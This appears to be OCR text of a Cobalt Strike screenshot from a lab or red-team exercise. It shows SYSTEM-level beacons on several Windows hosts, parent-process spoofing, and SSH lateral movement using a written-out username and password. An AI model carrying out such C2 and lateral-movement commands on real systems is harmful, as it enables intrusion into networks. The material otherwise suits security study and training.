 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
利刃信安